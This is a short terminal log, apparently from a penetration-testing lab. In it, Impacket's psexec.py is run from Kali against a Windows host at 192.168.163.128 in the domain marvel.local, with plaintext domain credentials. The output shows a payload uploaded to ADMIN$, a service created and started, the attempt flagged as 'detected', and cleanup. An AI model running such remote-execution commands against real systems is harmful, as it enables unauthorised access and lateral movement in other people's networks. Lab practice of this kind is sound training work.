 ┌──(root💀kali)-[/home/kali]
└─# psexec.py marvel.local/dhoni:1234@Valimai@192.168.163.128
Impacket v0.9.24.dev1+20210705.175727.d63efb8 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 192.168.163.128.....
[*] Found writable share ADMIN$
[*] Uploading file hIsNfLZn.exe
[*] Opening SVCManager on 192.168.163.128.....
[*] Creating service bhAL on 192.168.163.128.....
[*] Starting service bhAL.....
detected
[*] Opening SVCManager on 192.168.163.128.....
[*] Stopping service bhAL.....
[*] Removing service bhAL.....
[*] Removing file hIsNfLZn.exe.....
┌──(root💀kali)-[/home/kali]
└─#